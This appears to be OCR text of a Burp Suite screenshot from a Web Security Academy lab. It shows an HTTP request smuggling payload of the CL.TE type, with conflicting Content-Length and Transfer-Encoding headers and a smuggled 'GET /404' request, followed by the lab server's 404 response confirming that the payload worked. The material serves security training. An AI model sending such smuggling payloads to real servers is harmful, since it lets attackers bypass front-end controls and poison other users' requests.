 Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 0a4f002804e9ab6b81ea20d800b80050.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 35
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /404 HTTP/1.1
10 X-Ignore: X
Search...
Response
Pretty Raw Hex
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=VebsdJqPXZxCEM6WO7jxZOSgtBL0cD2R; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"